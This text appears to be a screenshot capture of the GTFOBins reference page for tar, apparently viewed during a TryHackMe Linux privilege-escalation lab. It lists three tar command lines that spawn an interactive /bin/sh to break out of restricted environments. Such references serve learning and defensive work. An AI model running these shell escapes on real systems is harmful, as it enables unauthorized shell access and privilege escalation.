 tar | GTFOBins - Mozilla...
user@debian: /tmp
08:53 AM
12%
tar | GTFOBins - Mozilla Firefox
TryHackMe | Linux PrivEs
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
150%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
.. / tar
Star
4,104
Shell
File upload
File download
File write
File read
Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection
is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*
File upload